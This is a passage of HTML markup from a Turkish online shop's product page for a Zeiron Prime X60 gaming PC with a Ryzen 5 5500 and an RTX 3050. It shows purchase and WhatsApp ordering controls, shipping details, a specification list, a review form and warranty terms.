					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					
					<div class="purchase-block" id="purchaseBlock">
	<div class="qty-control" role="group" aria-label="Adet seçimi">
		<button class="qty-btn minus" id="qtyMinus" type="button" aria-label="Adet azalt">−</button>
<input class="qty-input" id="quantityInput" type="number" inputmode="numeric" pattern="[0-9]*" min="1" max="200" step="1" value="1" aria-label="Ad.">
		<button class="qty-btn plus" id="qtyPlus" type="button" aria-label="Adet arttır">+</button>
	</div>
	<div class="adt">Adet</div>
	<button class="add-to-cart-btn" id="addToCartBtn" type="button" aria-label="Sepete ekle">Sepete Ekle <?xml version="1.0"?><svg style="enable-background:new 0 0 24 24;" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="info"/><g id="icons"><path d="M12,1C5.9,1,1,5.9,1,12s4.9,11,11,11s11-4.9,11-11S18.1,1,12,1z M17,14h-3v3c0,1.1-0.9,2-2,2s-2-0.9-2-2v-3H7   c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h3V7c0-1.1,0.9-2,2-2s2,0.9,2,2v3h3c1.1,0,2,0.9,2,2C19,13.1,18.1,14,17,14z" id="add"/></g></svg></button>
</div>

					 <div class="taksit-shortcut">
	<a href="#panel-taksit" id="taksitShortcutLink" class="taksit-link" aria-label="Taksit Seçeneklerini Göster">
		<span class="taksit-icon" aria-hidden="true">
			<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
				<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
			</svg>
		</span>
		<span>Taksit Seçeneklerini Göster</span>
	</a>
</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Zeiron Prime X60 Ryzen 5 5500 16gb 3200mhz 256gb Nvme M2 1tb Rtx3050 23.8&quot; 165hz Oyuncu Bilgisayarı  hakkında bilgi almak istiyorum. https://www.citybilisim.com/zeiron-prime-x60-ryzen-5-5500-16gb-3200mhz-256gb-nvme-m2-1tb-rtx3050-23-8-165hz-oyuncu-bilgisayari" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<h2 id="detail-attributes-dr" class="detail-attributes-title" style="margin: 30px 0px 0px; padding: 0px; font-size: 18px; font-weight: 400; font-family: source_sans_prosemibold, serif; -webkit-font-smoothing: antialiased; color: #333333;">&Uuml;r&uuml;n &Ouml;zellikleri</h2>
<ul class="detail-attr-container" style="margin: 0px; padding: 0px; list-style: none; display: flex; flex-wrap: wrap; font-family: source_sans_proregular, sans-serif; font-size: 13px;">
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>AMD Ryzen 5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>16 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">SSD Kapasitesi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>256 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kapasite</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1 TB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Bağlantılar</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Wi-Fi</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Cihaz Ağırlığı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>4 kg ve &Uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Panel Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>VA</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Boyutu</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>24" / 61 Ekran</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">&Ccedil;&ouml;z&uuml;n&uuml;rl&uuml;k Standartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Full HD (FHD)</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci &Ccedil;ekirdek Sayısı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>6</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Optik S&uuml;r&uuml;c&uuml; Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Yok</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Arttırılabilir Azami Bellek</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>64 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Temel İşlemci Hızı (GHz)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.6</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">&Ccedil;&ouml;z&uuml;n&uuml;rl&uuml;k</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1920 x 1080</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Nesli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>5. Nesil</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşletim Sistemi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Free Dos</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Nvidia GeForce RTX 3050</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Bellek Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>GDDR6</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Hafızası</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>8 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Harici</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Power Supply</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>500 W ve &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Frekansı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.00 GHz &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği) Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>DDR4</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">HDMI</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Var</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Zeiron T&uuml;rkiye Garantili</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Klavye</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>RGB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Yenileme Hızı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>165 Hz</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Modeli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Ryzen 5 5500</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kullanım Amacı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Oyun</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti S&uuml;resi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 Yıl</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Hard Disk Kapasitesi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1 TB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Soket Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>AM4</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">SSD Teknolojisi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Gen 3</strong></span></li>
</ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
